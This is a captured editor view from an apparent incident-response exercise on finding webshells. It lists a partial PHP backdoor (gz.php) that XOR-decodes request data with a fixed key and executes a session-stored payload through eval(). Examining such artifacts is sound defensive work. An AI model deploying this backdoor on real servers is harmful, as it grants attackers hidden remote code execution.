 Users > 24882 > Desktop > 应急响应 > 第一章 应急响应-webshell查杀 > html > include > gz.php > ...
1 <?php
2 @session_start();
3 @set_time_limit(seconds: 0);
4 @error_reporting(error_level: 0);
5 references
5 function encode($D,$K): mixed{
6 for($i=0;$i<strlen(string: $D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents(filename: "php://input");
16 if ($data!==false){
17 $data=encode(D: $data,K: $key);
18 if (isset($_SESSION[$payloadName])){
19 $payload=encode(D: $_SESSION[$payloadName],K: $key);
20 if (strpos(haystack: $payload,needle: "getBasicsInfo")===false){
21 $payload=encode(D: $payload,K: $key);
22 }
23 eval($payload);
24 echo encode(D: @run($data),K: $key);
25 }else{
26 if (strpos(haystack: $data,needle: "getBasicsInfo")!==false){
27 $_SESSION[$payloadName]=encode(D: $data,K: $key);
题 244 输出 终端 调试控制台 端口
##### # # ##### ##### ###### ##### ###### # # #